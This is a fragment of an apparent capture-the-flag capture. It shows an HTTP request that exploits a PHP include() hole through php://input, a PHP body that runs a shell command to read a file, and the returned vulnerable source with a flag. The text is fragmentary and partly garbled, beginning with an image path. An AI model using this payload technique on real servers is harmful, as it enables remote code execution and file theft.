 Accept-Encoding: gzip, deflate
Referer:
http://a593f272e728415c87a05fac5d50411f5868920108924205.game.ichunqiu.com/?path=php://inpu
t
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Connection: close
Upgrade-Insecure-Requests: 1
<?php echo `cat dle345aae.php`; ?>
Connection: close
X-Powered-By: PHP/5.6.29
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if(isset(</span><span style="color: #0000BB">$_REQUEST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'path'</span><span style="color:
#007700">])){<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'path'</span><span style="color: #007700">]);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code><?php
$flag="flag{f353757b-3d63-4e8b-bed8-ef813d69ee15}";